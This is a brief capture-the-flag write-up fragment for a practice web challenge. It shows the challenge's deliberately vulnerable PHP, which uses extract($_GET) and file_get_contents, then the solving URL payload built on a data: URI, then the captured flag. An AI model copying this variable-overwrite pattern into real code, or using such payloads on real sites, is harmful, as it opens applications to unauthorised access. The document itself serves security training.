 123.206.87.240:8002/web8/?ac
不安全 | 123.206.87.240:8002/web8/?ac=xxx&fn=data:,xxx
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{3cfb7a90fc0de31}